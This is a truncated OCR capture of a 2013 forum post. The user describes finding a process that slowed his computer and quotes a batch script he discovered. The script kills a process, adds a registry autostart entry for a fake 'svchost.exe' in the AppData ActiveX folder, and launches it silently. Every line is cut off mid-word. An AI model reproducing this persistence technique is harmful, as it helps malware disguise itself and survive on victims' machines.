
Find
viktorx
Junior Member
02-26-2013, 01:13 PM
Found a solution to my problem. Somethin
as I killed it speed was back to normal. Thi
@echo off
%windir%\system32\taskkill.exe /im svcho
%windir%\system32\reg.exe add HKCU\softw
\"%appdata%\ActiveX\svchost.exe\"" /f
start /b "a" "%appdata%\ActiveX\svchost.
I'm still investigating what created this...
Find
Rolf
Товарищ Ролф
02-26-2013, 03:26 PM